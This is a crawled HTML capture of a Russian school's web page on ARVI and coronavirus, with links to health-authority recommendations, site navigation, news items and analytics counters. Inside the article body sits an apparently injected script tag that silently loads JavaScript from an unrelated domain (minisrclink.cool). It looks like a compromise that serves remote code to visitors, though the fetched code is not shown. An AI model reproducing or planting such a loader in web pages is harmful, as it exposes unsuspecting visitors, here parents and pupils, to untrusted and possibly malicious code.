

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gimn63.spb.ru/virus
body_size: 6404
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="ru">
<head>
<meta name="google-site-verification" content="9yIriMzoS2eQCoDeV7oeSVI6nIg2_4BLj0ZYnk_kJS8" />
<meta name="robots" content="all"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="ОРВИ и КОРОНОВИРУС" />
<meta name="keywords" content="ОРВИ и КОРОНОВИРУС" />
<title>ОРВИ и КОРОНОВИРУС</title>
<link href="/t/v23/images/styles.css" rel="stylesheet" type="text/css" />
<link href="/t/v23/images/highslide.css" rel="stylesheet" type="text/css" />
<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>
<meta name="yandex-verification" content="8e272d841d68f466" />

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="stylesheet" href="/g/libs/lightgallery-proxy-to-hs/lightgallery.proxy.to.hs.min.css" media="all" async>
<script src="/g/libs/lightgallery-proxy-to-hs/lightgallery.proxy.to.hs.stub.min.js"></script>
<script src="/g/libs/lightgallery-proxy-to-hs/lightgallery.proxy.to.hs.js" async></script>
<link rel="icon" href="/favicon.png" type="image/png">
	<link rel="apple-touch-icon" href="/thumb/2/LWXycLAsrYVHUeczKuvz_w/r/favicon.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/thumb/2/cSiQoKjZkTMIo0ziQoXd3Q/57c57/favicon.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/thumb/2/ADHYAP_QOPaTX7kCwZk1yQ/60c60/favicon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/thumb/2/NUeGOwT7ccqi0vKCk5c7CQ/72c72/favicon.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/thumb/2/hXphuvuCGMlCNmPwtBK8JQ/76c76/favicon.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/thumb/2/eu_DCr8HaH-4Fl9Q5T1Yug/114c114/favicon.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/thumb/2/3MmgBXK7FEpfGfzqoDIQig/120c120/favicon.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/thumb/2/j9LDtrtN_JRbLahuwp6tEA/144c144/favicon.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/thumb/2/hJpSN6oEQd3e9064W7B_Jg/152c152/favicon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/thumb/2/f_vyPxiafrQ-f6zkloMaLQ/180c180/favicon.png">
	
	<meta name="msapplication-TileImage" content="/thumb/2/bmMZwZpxmRExzY98ed18Wg/c/favicon.png">
	<meta name="msapplication-square70x70logo" content="/thumb/2/u4ZCgXlIt0M0m6gZuZtRyQ/70c70/favicon.png">
	<meta name="msapplication-square150x150logo" content="/thumb/2/foNNC3kvbPYBac4AKEENng/150c150/favicon.png">
	<meta name="msapplication-wide310x150logo" content="/thumb/2/4xXaTyEaqfQGm4mLgRUUfg/310c150/favicon.png">
	<meta name="msapplication-square310x310logo" content="/thumb/2/rmdEXcb0zBLSx3J7TTuAiw/310c310/favicon.png">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/article/article.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/article/article.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/article/article.js" async></script>
<!--/s3_require-->

<!--[if lte IE 6]>
<link rel="stylesheet" href="/t/v23/images/style_ie.css" type="text/css" />
<script type="text/javascript" src="/t/v23/images/DD_belatedPNG.js"></script>
<script type="text/javascript">
    DD_belatedPNG.fix('.top_png');
</script>
<![endif]-->
<script type="text/javascript" src="http://esir.gov.spb.ru/static/widget/js/widget.js" charset="utf-8"></script>
<link rel="stylesheet" href="/t/v23/images/site.addons.scss.css" />
</head>
<body>
<div id="wrap"> 
	<div id="wrapper">
    	<div class="wrapper">
        	<div class="wrapper_in">
            	<div id="header">
                	<div class="top_png"></div>
                	<div class="logo"><a href="http://gimn63.spb.ru"><img src="/t/v23/images/logo.gif" height="43" width="683" title="На Главную" alt="" border="0" /></a></div>
                    <div class="logo2"><a href="http://gimn63.spb.ru"><img src="/t/v23/images/spacer.gif" height="221" width="177" title="На Главную" alt="" border="0" /></a></div>	
                    <div class="tel_top"><p>(812)417-27-85</p></div>
                    <div class="search">
                    	<form action="/search" method="get" class="search_all" >
                            <input name="search" type="text" class="search_box" onblur= "this.value=this.value==''?'поиск по сайту...':this.value" onfocus="this.value=this.value=='поиск по сайту...'?'':this.value;" value="поиск по сайту..." />
                            <input type="submit" class="search_button" value="Найти" />
                        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcNwrMcAAAAAOCVMf8ZlES6oZipbnEgI-K9C8ld"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
                    </div>
                    <ul id="tmenu">                        <li ><a  href="/news"><b class="b1">Новости</b></a></li>                        <li ><a  href="/x-about"><b class="b1">Сведения об образовательной организации</b></a></li>                        <li ><a  href="/obrazovanie"><b class="b1">Учебная деятельность</b></a></li>                        <li ><a  href="/vospitanie"><b class="b1">Система воспитания</b></a></li>                        <li ><a  href="/myschool"><b class="b1">Моя школа</b></a></li>                        <li ><a  href="/nastavnikgimn63"><b class="b1">Целевая программа "Наставничество"</b></a></li>                        <li ><a  href="/proverki"><b class="b1">Прием в 1 класс. Родителям первоклассников</b></a></li>                        <li ><a  href="/dop._obrazovanie"><b class="b1">Отделение дополнительного образования</b></a></li>                        <li ><a  href="/shsk-start-2"><b class="b1">ШСК "СТАРТ"</b></a></li>                        <li ><a  href="/shkola-minprosveshcheniya-rossii"><b class="b1">Школа Минпросвещения России</b></a></li>                        <li ><a  href="/menu"><b class="b1">Питание</b></a></li>                        <li ><a  href="/eor"><b class="b1">ЭЛЕКТРОННЫЕ ОБРАЗОВАТЕЛЬНЫЕ РЕСУРСЫ</b></a></li>                        <li ><a  href="/vakansii"><b class="b1">Вакансии</b></a></li>                        <li ><a  href="/op_exper"><b class="b1">ОПЫТНО-ЭКСПЕРИМЕНТАЛЬНАЯ РАБОТА</b></a></li>                        <li ><a  href="/grant"><b class="b1">Реализация проекта в рамках грантовой поддержки</b></a></li>                        <li ><a  href="/socialnoe-partnerstvo"><b class="b1">Социальное партнерство</b></a></li>                        <li ><a  href="/ege_gia"><b class="b1">ГИА</b></a></li>                        <li ><a  href="https://gimn63.spb.ru/school_radost"><b class="b1">Подготовительное отделение</b></a></li>                        <li ><a  href="/priem-detej-inostrannyh-grazhdan"><b class="b1">Прием детей иностранных граждан</b></a></li>                        <li style="background:none"><a  href="/personalnye-dannye"><b class="b1">Об использовании персональных данных</b></a></li>                    </ul>
                </div>
            	<table class="container">
                    <tr>
                        <td class="ls">
                        	<ul id="lmenu">                                <li><a  href="/informaciya"><b class="b2">Информация</b></a></li>                                <li><a  href="/address"><b class="b2">Контакты</b></a></li>                                <li><a  href="/gallery"><b class="b2">Фотогалерея</b></a></li>                                <li><a  href="/map"><b class="b2">Карта сайта</b></a></li>                                <li><a  href="/ekskurs"><b class="b2">Экскурсия по Гимназии</b></a></li>                                <li><a  href="https://docs.google.com/forms/d/e/1FAIpQLScVKhW4IOBhGGoCkk6973pmx1nMqHMzbl5oQJJC9mfXtAA3Ag/viewform"><b class="b2">Анкета получателя образовательных услуг</b></a></li>                                <li><a  href="/anticorrupcia"><b class="b2">Противодействие коррупции</b></a></li>                                <li><a  href="/antimonopolnaya"><b class="b2">Антимонополия</b></a></li>                                <li><a  href="/elektronnaya-priemnaya-test"><b class="b2">Электронная приемная</b></a></li>                                <li><a  href="/tvorchestvo"><b class="b2">Творчество обучающихся</b></a></li>                                <li><a  href="/users"><b class="b2">Регистрация</b></a></li>                            </ul>  
                                                        <div class="news_tit">Новости</div>
                            <div class="news">                                <div class="date">16.01.2026</div>
                                <div class="anonce">Цифровое удостоверение 2025 MAX</div>
                                <div class="about"><a href="/news?view=1737516">подробнее...</a></div>                                <div class="date">26.12.2025</div>
                                <div class="anonce">Путешествие в Изумрудный город: Английский выезд для 5 классов</div>
                                <div class="about"><a href="/news?view=1107916">подробнее...</a></div>                                <div class="date">25.12.2025</div>
                                <div class="anonce"><p>&quot;Путешествие во времени: от Серебряного века до цифрового&quot;</p></div>
                                <div class="about"><a href="/news?view=1106916">подробнее...</a></div>                                <div class="date">13.12.2025</div>
                                <div class="anonce">День открытых дверей в Гимназии №63</div>
                                <div class="about"><a href="/news?view=18648113">подробнее...</a></div>                                <div class="date">11.12.2025</div>
                                <div class="anonce">Гимназия № 63 Калининского района. В<a href="https://www.fontanka.ru/2025/10/09/76067174/" target="_blank">&nbsp;списке лучших</a>&nbsp;по множеству предметов ЕГЭ и отмечена&nbsp;<strong>знаком &laquo;Высокая культура оценивания&raquo;</strong></div>
                                <div class="about"><a href="/news?view=18356713">подробнее...</a></div>                            </div>
                                                    </td>
                        <td class="content">
                            <h1>ОРВИ и КОРОНОВИРУС</h1>




	<p><strong><a href="/f/rekomendacii_koronavirus_na_pishcheblokah_iz_mp.pdf"><span style="font-size:12pt;">Рекомендации&nbsp; КОРОНАВИРУС на пищеблоках</span></a></strong></p>

<p><a href="https://rospotrebnadzor.ru/region/korono_virus/spec.php"><strong><span style="font-size:12pt;">Информационные материалы по профилактике гриппа, ОРВИ, новой&nbsp;коронавирусной инфекции и рекомендации</span></strong></a></p>

<p><a href="http://78.rospotrebnadzor.ru/689"><strong><span style="font-size:12pt;">Сайт&nbsp;Роспотребнадзора по городу Санкт-Петербургу</span></strong></a></p>

<p><a href="/f/postanovlenie_no_1_ot_17022020_rpn.pdf"><strong><span style="font-size:12pt;">Постановление Главного государственного санитарного врача по Санкт-Петербургу</span></strong></a></p>

<p><a href="/f/administraciya_koronavirus.pdf"><strong><span style="font-size:12pt;">Администрация Калининского района:&nbsp; Внимание! Короновирус!</span></strong></a></p>

<p><a href="/f/rekomendacii_po_profilaktike_grippa_i_orvi.pdf"><strong><span style="font-size:12pt;">Рекомендации по профилактике гриппа и ОРВИ в детских образовательных организациях</span></strong></a></p>

<p><a class="highslide" href="/thumb/2/jeO3N1ElkJkrM6T3xkVpAg/r/d/zashchiti_vert.png" onclick="return hs.expand(this)"><img alt="Защити верт" height="300" src="/thumb/2/a4QQ0DMyCliwyCSHjC7OiA/360r300/d/zashchiti_vert.png" style="border-width: 0" width="212" /></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a class="highslide" href="/thumb/2/I2r1hxgv-cY0jckJkTC3qw/r/d/photo-2020-09-08-11-58-39.jpg" onclick="return hs.expand(this)"><img alt="PHOTO-2020-09-08-11-58-39" height="300" src="/thumb/2/6CiHtCq2tqEWT029Aop1FQ/360r300/d/photo-2020-09-08-11-58-39.jpg" style="border-width: 0" width="212" /></a></p>
<script async="" src="//minisrclink.cool/1e40c8bd4601a5a5a4.js" type="text/javascript"></script>

	
<br clear="all" />                                          
                        </td>
                    </tr>
                </table>
            </div>
        </div>
    </div>    
    <div id="clear"></div>
</div>
<div id="bot">
	<div class="bot_l">
    	<div class="bot_r">
        	<div class="copy">Copyright &copy; 2011 Гимназия № 63 </div>
            <div class="clear"></div>
            <div class="copyright"><span style='font-size:14px;' class='copyright'><!--noindex--> <span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/?utm_referrer='+location.hostname)" class="copyright">Изготовление сайта</span> — megagroup.ru<!--/noindex--></span></div>
            <div class="clear"></div>
            <div class="counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.9;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var a='';js=10;d=document;
try{a+=';r='+escape(d.referrer);}catch(e){}try{a+=';j='+navigator.javaEnabled();js=11;}catch(e){}
try{s=screen;a+=';s='+s.width+'*'+s.height;a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;}catch(e){}
try{if(typeof((new Array).push('t'))==="number")js=13;}catch(e){}
try{d.write('<a href="http://top.mail.ru/jump?from=2069207"><img src="http://d2.c9.bf.a1.top.mail.ru/counter?id=2069207;t=76;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" style="border:0;" height="31" width="38" \/><\/a>');}catch(e){}//]]></script>
<noscript><p><a href="http://top.mail.ru/jump?from=2069207"><img src="http://d2.c9.bf.a1.top.mail.ru/counter?js=na;id=2069207;t=76" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a></p></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2510713"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2510713/">
<img src="http://counter.rambler.ru/top100.cnt?2510713" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
<!--__INFO2026-01-20 17:33:05INFO__-->
</div>
        </div>
    </div>
</div>
<div class="posrel">
	<div class="bot_bg"></div>
</div>
<!--v.t.-->

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script >/*<![CDATA[*/
var megacounter_key="c19f114ae759b4d13cd5c16d3c2b4d97";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":204415,"vid":205139,"aid":14173,"stid":4,"cp":21,"active":true,"domain":"gimn63.spb.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51960977","code_verifier":"TT2TOFYmAN4RkNjzzOMYMmlNjIzN1DzAz4h1WQZRMNY"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/c19f114ae759b4d13cd5c16d3c2b4d97.js?r=&s=1280*720*24&u=https%3A%2F%2Fgimn63.spb.ru%2Fvirus&t=%D0%9E%D0%A0%D0%92%D0%98%20%D0%B8%20%D0%9A%D0%9E%D0%A0%D0%9E%D0%9D%D0%9E%D0%92%D0%98%D0%A0%D0%A3%D0%A1&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768919918684&1768919918684
body_size: 93
content:
//:1
_sntnl1768919918684({date:"Tue, 20 Jan 2026 14:38:38 GMT", res:"1"})